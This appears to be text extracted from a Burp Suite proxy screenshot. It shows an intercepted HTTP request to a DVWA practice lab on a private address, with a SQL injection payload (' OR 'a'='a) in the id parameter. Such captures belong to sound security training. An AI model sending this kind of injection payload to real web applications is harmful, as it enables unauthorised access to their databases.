 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+%27a%27%3D%27a&Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.50.101/dvwa/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=9d1655166b6677d893884eac039e887f
10 Upgrade-Insecure-Requests: 1
11